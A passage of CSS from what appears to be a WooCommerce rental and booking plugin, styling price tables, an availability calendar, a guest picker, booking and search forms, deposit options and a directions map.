margin-bottom: 15px;
}
.product_table_price .ovacrs_price_rent .ovacrs_rt_discount .time_discount .time {
color: #343434;
}
@media (max-width: 767.98px) {
.product_table_price .ovacrs_price_rent { }
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table label {
color: #333333;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table thead {
display: none;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td {
display: block;
text-align: right;
padding: 5px 0px !important;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td.bold {
color: #636363 !important;
font-weight: 500 !important;
display: none;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td:before {
content: attr(data-title) ": ";
font-weight: 600;
float: left;
color: #343434;
}
.product_table_price .ovacrs_price_rent .ovacrs_rt_discount .time_discount {
text-align: left;
}
.product_table_price .ovacrs_price_rent .ovacrs_rt_discount .close_discount {
text-align: left;
}
}  .ovacrs_single_untime {
margin: 15px 0px 30px 0px;
}
.ovacrs_single_untime ul {
list-style: none;
margin: 0;
padding: 0;
}
.ovacrs_single_untime ul li {
margin-bottom: 10px;
}  .ovacrs_rt_discount {
z-index: 11;  }
.ovacrs_rt_discount.popup {
width: 100%;
height: 100%;
display: none;
position: fixed;
top: 0px;
left: 0px;
background: rgba(0, 0, 0, 0.75);
z-index: 9999;
}
.ovacrs_rt_discount .popup-inner {
max-width: 700px;
width: 90%;
padding: 40px;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
box-shadow: 0px 2px 6px black;
border-radius: 3px;
background: #fff;
}
.ovacrs_rt_discount .popup-close {
width: 30px;
height: 30px;
padding-top: 4px;
display: inline-block;
position: absolute;
top: 0px;
right: 0px;
transition: ease 0.25s all;
-webkit-transform: translate(50%, -50%);
transform: translate(50%, -50%);
border-radius: 1000px;
background: rgba(0, 0, 0, 0.8);
font-size: 20px;
text-align: center;
line-height: 100%;
color: #fff;
}
.ovacrs_rt_discount .popup-close:hover {
-webkit-transform: translate(50%, -50%) rotate(180deg);
transform: translate(50%, -50%) rotate(180deg);
background: black;
text-decoration: none;
}  .wrap_calendar {
margin-bottom: 30px;
background-color: #f3f3f3;
padding: 15px;
margin: 0;
position: relative;
width: 100%;
clear: both;
}
@media (max-width: 767px) {
.wrap_calendar {
padding: 10px;
}
}
ul.intruction_calendar {
position: relative;
list-style: none;
margin: 0;
padding: 15px 0 0 0;
}
ul.intruction_calendar li {
padding-right: 10px;
display: inline-block;
}
ul.intruction_calendar li .white {
width: 15px;
height: 15px;
background-color: var(--ovabrw-available-color);
border: 1px solid #dbdbdb;
display: inline-block;
}
ul.intruction_calendar li .maybe {
width: 15px;
height: 15px;
background-color: #fff;
border: 1px solid #555;
border-bottom-width: 5px;
display: inline-block;
opacity: 0.5;
position: relative;
}
ul.intruction_calendar li .yellow {
width: 15px;
height: 15px;
background-color: var(--ovabrw-unavailable-color);
border: 1px solid var(--ovabrw-unavailable-color);
display: inline-block;
}
.fc .fc-scrollgrid {
margin: 0;
}
.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events {
min-height: auto;
}
.ovabrw__product_calendar { }
.ovabrw__product_calendar .fc-header-toolbar {
flex-direction: column;
align-items: flex-start;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-right {
float: left;
clear: both;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-right h2 {
margin-top: 10px;
margin-bottom: 10px;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button-group {
margin-left: 0;
margin-right: 10px;
display: inline-block;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button-group .fc-button {
border-radius: 0;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button {
margin: 0px 10px 10px 0px;
height: 2.5em;
padding: 5px 10px;
background-color: #fff;
color: #343434;
background-image: none;
text-transform: capitalize;
opacity: 0.6;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button:focus {
outline: none !important;
box-shadow: none;
background-image: none !important;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button .fc-icon-left-single-arrow:after {
content: "4";
font-family: "ElegantIcons";
font-size: 20px;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button .fc-icon-right-single-arrow:after {
content: "5";
font-family: "ElegantIcons";
font-size: 20px;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button.fc-today-button {
text-transform: capitalize;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-button.fc-state-active {
color: #343434;
opacity: 1;
background-image: none !important;
box-shadow: none;
}
@media (max-width: 767.98px) {
.ovabrw__product_calendar .fc-header-toolbar .fc-button-group {
margin-left: 0;
display: inline-block;
}
.ovabrw__product_calendar .fc-header-toolbar .fc-right {
margin-top: 0;
}
}
.ovabrw__product_calendar .fc-view-harness table {
margin: 0;
}
.ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day {
text-align: center;
background-color: var(--ovabrw-available-color);
}
.ovabrw__product_calendar .fc-view-harness .fc-view .fc-day-past {
background-color: var(--ovabrw-unavailable-color);
opacity: 0.5;
}
.ovabrw__product_calendar .fc-view-harness .fc-view .fc-day-past .fc-daygrid-day-number, .ovabrw__product_calendar .fc-view-harness .fc-view .fc-day-past .fc-col-header-cell-cushion {
color: #FFF;
}
.ovabrw__product_calendar .fc-view-harness .fc-view .fc-day-past .fc-daygrid-day-bg {
color: #FFF;
}
.ovabrw__product_calendar .fc-col-header {
margin-bottom: 0;
}
.ovabrw__product_calendar .fc-col-header-cell-cushion {
color: #555;
}
.ovabrw__product_calendar .fc-daygrid-event {
white-space: break-spaces;
}
.ovabrw__product_calendar .fc-daygrid-event-dot {
display: none;
}
.ovabrw__product_calendar .fc-event-time {
display: none;
}
.ovabrw__product_calendar .fc-event-title-container .fc-event-title.fc-sticky {
font-size: 0.8em;
}
.ovabrw__product_calendar .fc-v-event {
background-color: var(--ovabrw-unavailable-color);
border: 1px solid var(--ovabrw-unavailable-color);
}
.ovabrw__product_calendar .fc-daygrid-day-top,
.ovabrw__product_calendar .fc-daygrid-day-top .fc-daygrid-day-number {
color: #555;
}
.ovabrw__product_calendar .fc-daygrid-day-number {
width: 100%;
text-align: center;
}
.ovabrw__product_calendar .fc-daygrid-day-bg .woocommerce-Price-amount {
opacity: 0.8;
z-index: 9999;
position: relative;
}
.ovabrw__product_calendar .fc-bg-event {
opacity: 1;
}
.ovabrw__product_calendar.ova-hide-time-calendar .fc-daygrid-day-events {
opacity: 0;
height: 0;
}
.ovabrw__product_calendar.fc-theme-standard .fc-popover {
background: #fff;
z-index: 9999 !important;
}
@media (max-width: 991.98px) {
.ovabrw__product_calendar {
width: 100%;
}
} .ovabrw-wrapper-guestspicker {
position: relative;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
width: 100%;
background-color: #fff;
box-shadow: none;
cursor: pointer;
}
.ovabrw-wrapper-guestspicker .ovabrw-gueste-error {
display: none;
position: absolute;
bottom: 115%;
left: 0;
z-index: 1;
padding: 3px 13px;
background-color: #FFFFFF;
box-sizing: border-box;
box-shadow: 0px 25px 40px rgba(0, 0, 0, 0.03);
border-radius: 5px;
font-size: 14px;
font-weight: 500;
font-style: italic;
color: #FFF;
background-color: red;
}
.ovabrw-wrapper-guestspicker .ovabrw-gueste-error:after {
content: "";
bottom: -7px;
left: 10%;
margin-left: -3.5px;
border-right: 7px solid transparent;
border-left: 7px solid transparent;
border-top: 7px solid red;
position: absolute;
display: inline-block;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content {
display: none;
position: absolute;
width: 100%;
margin-top: 5px;
left: 0;
z-index: 2;
padding: 10px 13px;
background-color: #FFFFFF;
border: 1px solid var(--ovabrw-light-color);
box-sizing: border-box;
box-shadow: 0px 25px 40px rgba(0, 0, 0, 0.05);
border-radius: 5px;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content:before {
content: "";
top: -7px;
left: 10%;
margin-left: -3.5px;
border-right: 7px solid transparent;
border-left: 7px solid transparent;
border-bottom: 7px solid var(--ovabrw-light-color);
position: absolute;
display: inline-block;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons {
display: flex;
align-items: center;
justify-content: space-between;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-label {
display: flex;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-label label {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-label .guests-beside {
font-family: var(--ovabrw-primary-font);
font-size: 14px;
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
font-style: italic;
margin-left: 5px;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-button {
display: flex;
align-items: center;
max-width: 100px;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-button .guests-icon {
display: flex;
align-items: center;
justify-content: center;
width: 25px;
min-width: 25px;
height: 25px;
text-align: center;
border: none;
border-radius: 4px;
background-color: #F5F5F5;
cursor: pointer;
color: var(--ovabrw-label-color);
transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-button .guests-icon span {
display: flex;
align-items: center;
justify-content: center;
width: 25px;
height: 25px;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-button .guests-icon span:before {
font-size: 12px;
margin: 0;
line-height: 1;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-button .guests-icon:hover {
background-color: var(--ovabrw-primary-color);
color: #FFFFFF;
}
.ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons .guests-button input[type=text] {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
background-color: #fff;
width: 100%;
max-width: 40px;
height: 40px !important;
margin: 0;
padding: 0 !important;
border: none !important;
border-radius: 0 !important;
pointer-events: none;
text-align: center;
} .ovabrw_booking_form {
padding: 30px 0px 30px 0px;
}
@media (max-width: 992.98px) {
.ovabrw_booking_form {
padding: 30px 0px 60px 0px;
}
}
.ovabrw_booking_form h3.title {
border-bottom: 1px solid;
}
.ovabrw_booking_form .wrap_fields {
margin-bottom: 5px;
}
.ovabrw_booking_form .wrap_fields .rb_field {
margin-bottom: 30px;
}
.ovabrw_booking_form .wrap_fields .rb_field label.error {
color: red;
margin-top: 5px;
}
.ovabrw_booking_form .wrap_fields label {
display: block;
font-weight: 600;
margin-bottom: 5px;
}
.ovabrw_booking_form .wrap_fields select, .ovabrw_booking_form .wrap_fields input {
box-shadow: none;
border: 1px solid #dbdbdb !important;
border-radius: 4px !important;
height: 40px;
width: 100%;
padding: 10px 16px;
outline: none;
}
.ovabrw_booking_form .wrap_fields select:focus, .ovabrw_booking_form .wrap_fields input:focus {
outline: none;
box-shadow: none;
}
.ovabrw_booking_form .terms-conditions {
position: relative;
z-index: 1;
margin-bottom: 25px;
}
.ovabrw_booking_form .terms-conditions label {
font-size: 16px;
cursor: pointer;
}
.ovabrw_booking_form .terms-conditions label input {
margin-right: 5px;
border-radius: 4px;
}
.ovabrw_booking_form .terms-conditions label input.ovabrw-required {
margin-left: 3px;
outline: 2px solid #e2401c;
outline-offset: 1px;
}
.ovabrw_booking_form .terms-conditions label .terms-conditions-required {
color: #e2401c;
}
.ovabrw_booking_form #ovabrw-g-recaptcha-booking {
margin-bottom: 30px;
}
.ovabrw_booking_form button.submit {
text-transform: uppercase;
color: #fff;
background-color: #333333;
padding: 15px 90px;
border: none;
border-radius: 4px;
font-weight: 500;
}
.ovabrw_booking_form button.submit:focus {
outline: none;
}
.ovabrw_booking_form button.submit:hover {
background-color: #25282e;
cursor: pointer;
}
.ovabrw_booking_form button.submit.disabled {
opacity: 0.5;
cursor: not-allowed;
pointer-events: none;
}  .ovabrw_extra_service {
clear: both;
width: 100%;
margin-top: 30px;
}
.ovabrw_extra_service .ovabrw_resource .item {
display: flex;
margin-bottom: 10px;
}
.ovabrw_extra_service .ovabrw_resource .item .left {
width: 60%;
padding-right: 5%;
}
.ovabrw_extra_service .ovabrw_resource .item .left label {
display: inline-block;
}
.ovabrw_extra_service .ovabrw_resource .item .left input {
border-radius: 0;
background-color: #f8f8f8;
border: 1px solid #b3b3b3;
width: 15px;
height: 15px;
}
.ovabrw_extra_service .ovabrw_resource .item .right {
width: 40%;
}  .request_booking .ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item.form-location-field .btn-req-remove-waypoint {
right: 45px;
}
.request_booking h4.title {
font-weight: 400;
opacity: 0.8;
text-align: center;
margin-bottom: 50px;
}
.request_booking .ovabrw_service_wrap {
width: 100%;
}
.request_booking .ovabrw_service_wrap label {
font-weight: 600;
margin-bottom: 10px;
}
.request_booking .ovabrw_service_wrap .ovabrw_service {
display: flex;
flex-wrap: wrap;
width: 100%;
margin: 0 -5px;
}
.request_booking .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select {
padding: 0 5px;
margin-bottom: 10px;
flex: 0 0 50%;
}
@media (max-width: 767px) {
.request_booking .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select {
flex: 0 0 100%;
}
}
.request_booking .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select select {
border: 1px solid #dbdbdb;
border-radius: 4px;
height: 40px;
width: 100%;
padding-left: 10px;
outline: none;
}
.request_booking .rental_item {
margin-bottom: 15px;
}
.request_booking .rental_item .rb_field {
margin-bottom: 30px;
}
.request_booking .rental_item .rb_field label.error {
color: red;
margin-top: 5px;
}
.request_booking .rental_item label {
display: block;
font-weight: 600;
margin-bottom: 5px;
}
.request_booking .rental_item select, .request_booking .rental_item input {
box-shadow: none;
border: 1px solid #dbdbdb !important;
background-color: #fff;
border-radius: 4px !important;
height: 40px;
width: 100%;
padding: 10px 16px;
}
.request_booking .rental_item select:focus, .request_booking .rental_item input:focus {
outline: none;
box-shadow: none;
}
.request_booking .rental_item.form-location-field .btn-req-add-waypoint, .request_booking .rental_item.form-location-field .btn-req-remove-waypoint {
background-color: #f2f2f2 !important;
}
.request_booking .ovabrw_extra_service > label {
font-weight: 600;
margin-bottom: 10px;
}
.request_booking .ovabrw_extra_service .ovabrw_resource .item {
display: flex;
margin-bottom: 10px;
}
.request_booking .ovabrw_extra_service .ovabrw_resource .item .left {
width: 60%;
padding-right: 5%;
}
.request_booking .ovabrw_extra_service .ovabrw_resource .item .left input {
border-radius: 0;
background-color: #f8f8f8;
border: 1px solid #b3b3b3;
width: 15px;
height: 15px;
}
.request_booking .ovabrw_extra_service .ovabrw_resource .item .right {
width: 40%;
}
.request_booking .extra {
margin-top: 10px;
margin-bottom: 25px;
}
.request_booking .extra textarea {
width: 100%;
max-width: 100%;
height: 100px;
border: 1px solid #dbdbdb;
background-color: #fff;
border-radius: 4px;
padding-left: 15px;
padding-top: 5px;
box-shadow: none;
}
.request_booking .extra textarea:focus {
outline: none;
}
.request_booking .terms-conditions {
margin-bottom: 25px;
}
.request_booking .terms-conditions label {
font-size: 16px;
cursor: pointer;
}
.request_booking .terms-conditions label input {
margin-right: 5px;
border-radius: 4px;
}
.request_booking .terms-conditions label input.ovabrw-required {
margin-left: 3px;
outline: 2px solid #e2401c;
outline-offset: 1px;
}
.request_booking .terms-conditions label .terms-conditions-required {
color: #e2401c;
}
.request_booking .ovabrw-request-form-error {
display: none;
font-size: 16px;
line-height: 0;
color: red;
font-style: normal;
margin-bottom: 30px;
}
.request_booking #ovabrw-g-recaptcha-request {
margin-bottom: 30px;
}
.request_booking button.submit {
position: relative;
text-transform: uppercase;
color: #fff;
background-color: #333333;
padding: 15px 90px;
border: none;
border-radius: 4px;
font-weight: 500;
}
.request_booking button.submit .ajax_loading {
right: -80px;
}
.request_booking button.submit:focus {
outline: none;
}
.request_booking button.submit:hover {
background-color: #25282e;
cursor: pointer;
}
.request_booking .ovabrw-req-directions {
display: none;
width: 100%;
margin-top: 10px;
margin-bottom: 20px;
}
.request_booking .ovabrw-req-directions .ovabrw_req_map {
min-height: 500px;
width: 100%;
}
.request_booking .ovabrw-req-directions .directions-info {
display: flex;
align-items: center;
justify-content: space-between;
}
.request_booking .ovabrw-req-directions .directions-info > div {
flex: 0 0 50%;
padding: 15px 30px 10px 40px;
border: 1px solid #EAECEE;
box-sizing: border-box;
}
.request_booking .ovabrw-req-directions .directions-info > div h3.label {
font-size: 20px;
font-weight: 500;
margin: 0;
color: #778591;
}
.request_booking .ovabrw-req-directions .directions-info > div span {
font-size: 24px;
font-weight: 600;
color: #6d6d6d;
}
.request_booking .ovabrw-req-directions .directions-info > div.distance-sum {
border-top-width: 0;
}
.request_booking .ovabrw-req-directions .directions-info > div.duration-sum {
border-top-width: 0;
border-left-width: 0;
}  .ovabrw_wd_search form .wrap_content {
display: grid;
grid-template-columns: 1fr;
grid-gap: 20px;
width: 100%;
}
.ovabrw_wd_search form .wrap_content.five-column {
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}
@media only screen and (max-width: 1300px) {
.ovabrw_wd_search form .wrap_content.five-column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
}
@media only screen and (max-width: 1200px) {
.ovabrw_wd_search form .wrap_content.five-column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media only screen and (max-width: 1024px) {
.ovabrw_wd_search form .wrap_content.five-column {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 768px) {
.ovabrw_wd_search form .wrap_content.five-column {
grid-template-columns: 1fr;
}
}
.ovabrw_wd_search form .wrap_content.four-column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media only screen and (max-width: 1200px) {
.ovabrw_wd_search form .wrap_content.four-column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media only screen and (max-width: 1024px) {
.ovabrw_wd_search form .wrap_content.four-column {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 768px) {
.ovabrw_wd_search form .wrap_content.four-column {
grid-template-columns: 1fr;
}
}
.ovabrw_wd_search form .wrap_content.three-column {
grid-template-columns: 1fr 1fr 1fr;
}
@media only screen and (max-width: 1024px) {
.ovabrw_wd_search form .wrap_content.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 768px) {
.ovabrw_wd_search form .wrap_content.three-column {
grid-template-columns: 1fr;
}
}
.ovabrw_wd_search form .wrap_content.two-column {
grid-template-columns: 1fr 1fr;
}
@media only screen and (max-width: 768px) {
.ovabrw_wd_search form .wrap_content.two-column {
grid-template-columns: 1fr;
}
}
.ovabrw_wd_search form .wrap_content .s_field.ovabrw-value-attribute {
display: none;
}
.ovabrw_wd_search form .wrap_content .s_field.ovabrw-value-attribute.active {
display: inline-block;
}
.ovabrw_wd_search form .wrap_content .s_field .content .select2-container.select2-container--default {
height: 39px;
line-height: 40px;
}
.ovabrw_wd_search form .wrap_content .s_field .content .select2-container.select2-container--default:focus {
outline: none;
}
.ovabrw_wd_search form .wrap_content .s_field .content .select2-container.select2-container--default .selection:focus {
outline: none;
}
.ovabrw_wd_search form .wrap_content label {
display: block;
font-weight: 600;
}
.ovabrw_wd_search form .wrap_content input, .ovabrw_wd_search form .wrap_content select {
border-radius: 4px;
border: 1px solid #dbdbdb;
height: 40px;
padding-left: 10px;
padding-right: 10px;
width: 100%;
background-color: #fff;
color: #343434;
}
.ovabrw_wd_search form .wrap_content input::-webkit-input-placeholder, .ovabrw_wd_search form .wrap_content select::-webkit-input-placeholder {
color: #343434;
}
.ovabrw_wd_search form .wrap_content input::-moz-placeholder, .ovabrw_wd_search form .wrap_content select::-moz-placeholder {
color: #343434;
}
.ovabrw_wd_search form .wrap_content input::-ms-input-placeholder, .ovabrw_wd_search form .wrap_content select::-ms-input-placeholder {
color: #343434;
}
.ovabrw_wd_search form .wrap_content input::-moz-placeholder, .ovabrw_wd_search form .wrap_content select::-moz-placeholder {
color: #343434;
}
.ovabrw_wd_search form .wrap_content input:focus, .ovabrw_wd_search form .wrap_content select:focus {
outline: none;
}
.ovabrw_wd_search form .s_submit {
clear: both;
margin-top: 20px;
text-align: center;
width: 100%;
}
.ovabrw_wd_search form .s_submit button.submit {
padding: 15px 50px;
background-color: #333333;
border: 1px solid #333333;
border-radius: 4px;
color: #fff;
text-transform: uppercase;
font-weight: 500;
}
.ovabrw_wd_search form .s_submit button.submit:hover {
background-color: #25282e;
border-color: #25282e;
}
.ovabrw_wd_search form .s_submit .wrap_btn {
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
position: relative;
}
.ovabrw_wd_search form .s_submit .wrap_btn .wrap_btn_2 {
position: relative;
background-color: #fff;
padding: 0px 30px;
z-index: 2;
}
.ovabrw_wd_search .error {
color: red;
margin: 0px;
}
@media (max-width: 991.98px) {
.ovabrw_wd_search form .s_submit .wrap_btn:after {
left: 0;
right: 0;
}
}
.search_hotel_shortcode.ovabrw_wd_search .ovabrw-wrapper-guestspicker .ovabrw-guestspicker {
height: 45px;
padding: 10px 13px 13px 14px;
border: 1px solid var(--ovabrw-light-color) !important;
border-radius: 5px;
}  .ovabrw-deposit {
margin-top: 15px;
margin-bottom: 20px;
clear: both;
width: 100%;
display: block;
}
.ovabrw-deposit .title-deposite {
font-size: 16px;
margin-bottom: 8px;
}
.ovabrw-deposit .ovabrw-type-deposit {
display: flex;
}
.ovabrw-deposit input[type=radio] {
display: none;
}
.ovabrw-deposit input[type=radio]:checked + label {
background-color: #000;
opacity: 1;
color: #fff;
}
.ovabrw-deposit label {
display: inline-block;
background-color: #000;
opacity: 0.3;
padding: 5px 22px;
min-width: 130px;
font-size: 14px;
margin: 0 !important;
color: #aaa;
}
.ovabrw-deposit .ovabrw-pay-deposit,
.ovabrw-deposit .ovabrw-pay-full {
cursor: pointer;
} .ovabrw-container .ovabrw-row .ovabrw_wd_search {
padding: 0 15px;
}
.ovabrw-container .ovabrw-row .wrap-item {
display: flex;
flex-wrap: wrap;
width: 100%;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .error_item {
display: none;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .error_item label {
color: #f00;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-radio, .ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-checkbox {
display: inline-flex;
align-items: center;
margin-right: 20px;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-radio:last-child, .ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-checkbox:last-child {
margin-right: 0;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-radio input, .ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-checkbox input {
width: auto;
height: auto;
cursor: pointer;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-radio label, .ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-checkbox label {
display: inline-block;
margin: 0;
padding-left: 5px;
cursor: pointer;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-file {
position: relative;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-file label {
margin: 0;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-file label .ovabrw-file-chosen {
display: inline-block;
border: 1px solid #dbdbdb;
font-size: 16px;
font-weight: 600;
box-sizing: border-box;
border-radius: 4px;
padding: 5px 10px;
margin-right: 5px;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-file label .ovabrw-file-name {
color: #F00;
font-size: 16px;
font-weight: 400;
font-style: italic;
}
.ovabrw-container .ovabrw-row .wrap-item .rental_item .ovabrw-file input[type=file] {
visibility: hidden;
position: absolute;
z-index: 0;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw_service_wrap {
width: 100%;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw_service_wrap .ovabrw_service {
display: flex;
flex-wrap: wrap;
width: 100%;
margin: 0 -5px;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select {
padding: 0 5px;
margin-bottom: 10px;
}
.ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item {
flex: 0 0 50%;
padding: 0 5px;
}
@media (max-width: 767px) {
.ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item {
flex: 0 0 100%;
}
}
.ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item.form-location-field {
position: relative;
flex: 0 0 100%;
}
.ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item.form-location-field input[name=ovabrw_pickup_loc] {
padding-right: 70px;
}
.ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item.form-location-field i {
position: absolute;
bottom: 7px;
right: 15px;
cursor: pointer;
display: flex;
align-items: center;
justify-content: center;
width: 25px;
height: 25px;
background-color: #FFF;
border-radius: 3px;
}
.ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item.form-location-field i.btn-remove-waypoint {
right: 45px;
}
.ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item.form-location-field i:before {
font-size: 12px;
font-weight: 600;
margin: 0;
color: #e2401c;
}
.ovabrw-container .ovabrw-row .wrap-item.two_column .ovabrw_service .ovabrw_service_select {
flex: 0 0 50%;
}
@media (max-width: 767px) {
.ovabrw-container .ovabrw-row .wrap-item.two_column .ovabrw_service .ovabrw_service_select {
flex: 0 0 100%;
}
}
.ovabrw-container .ovabrw-row .wrap-item.three_column .rental_item {
flex: 0 0 33.33%;
padding: 0 5px;
}
@media (max-width: 767px) {
.ovabrw-container .ovabrw-row .wrap-item.three_column .rental_item {
flex: 0 0 100%;
}
}
.ovabrw-container .ovabrw-row .wrap-item.three_column .ovabrw_service .ovabrw_service_select {
flex: 0 0 33.33%;
}
@media (max-width: 767px) {
.ovabrw-container .ovabrw-row .wrap-item.three_column .ovabrw_service .ovabrw_service_select {
flex: 0 0 100%;
}
}
.ovabrw-container .ovabrw-row .wrap-item.four_column .rental_item {
flex: 0 0 25%;
padding: 0 5px;
}
@media (max-width: 991px) {
.ovabrw-container .ovabrw-row .wrap-item.four_column .rental_item {
flex: 0 0 50%;
}
}
@media (max-width: 767px) {
.ovabrw-container .ovabrw-row .wrap-item.four_column .rental_item {
flex: 0 0 100%;
}
}
.ovabrw-container .ovabrw-row .wrap-item.four_column .ovabrw_service .ovabrw_service_select {
flex: 0 0 25%;
}
@media (max-width: 991px) {
.ovabrw-container .ovabrw-row .wrap-item.four_column .ovabrw_service .ovabrw_service_select {
flex: 0 0 50%;
}
}
@media (max-width: 767px) {
.ovabrw-container .ovabrw-row .wrap-item.four_column .ovabrw_service .ovabrw_service_select {
flex: 0 0 100%;
}
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions {
display: none;
width: 100%;
margin-top: 10px;
margin-bottom: 20px;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions .ovabrw_map {
min-height: 500px;
width: 100%;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions .directions-info {
display: flex;
align-items: center;
justify-content: space-between;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions .directions-info > div {
flex: 0 0 50%;
padding: 15px 30px 10px 40px;
border: 1px solid #EAECEE;
box-sizing: border-box;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions .directions-info > div h3.label {
font-size: 20px;
font-weight: 500;
margin: 0;
color: #778591;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions .directions-info > div span {
font-size: 24px;
font-weight: 600;
color: #6d6d6d;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions .directions-info > div.distance-sum {
border-top-width: 0;
}
.ovabrw-container .ovabrw-row .wrap-item .ovabrw-directions .directions-info > div.duration-sum {
border-top-width: 0;
border-left-width: 0;
}
.ovabrw-container .ovabrw-row .ovabrw-order-result {
padding: 0 15px;
}
.ovabrw-container .ovabrw-row .ovabrw-order-result:after {
content: "";
clear: both;
display: block;
}
.ui-autocomplete {
padding: 0px;
margin: 0px;
list-style-type: none;
width: 300px;
background: #fff;
z-index: 9;
padding: 10px;
border: 1px solid #e3e3e3;
font-size: 14px;
line-height: 1.2;
}
.ui-autocomplete .ui-menu-item {
cursor: pointer;
padding: 10px 5px;
}
.ui-autocomplete .ui-menu-item:not(:last-child) {
border-bottom: 1px solid #e3e3e3;
}
.ui-autocomplete .ui-menu-item:hover {
background: #333333;
color: #fff;
}
.rental_item {
margin-bottom: 15px;
}
.ovabrw_woo_price {
margin: 2px 0 2px 0;
display: block;
}
.ovabrw_woo_price:last-child {
margin-bottom: 12px;
} .ajax_show_total {
position: relative;
width: 100%;
}
.ajax_show_total .show_ajax_content {
display: none;
}
.ajax_show_total .show_ajax_content.active {
display: block;
transition-duration: 0.3s;
font-style: normal;
}
.ajax_show_total .show_ajax_content.active .show_total, .ajax_show_total .show_ajax_content.active .number-available {
font-size: 1.4em;
line-height: 1;
color: blue;
}
.ajax_show_total .ajax-show-error {
display: none;
font-size: 16px;
color: red;
font-style: normal;
}
.ajax_loading {
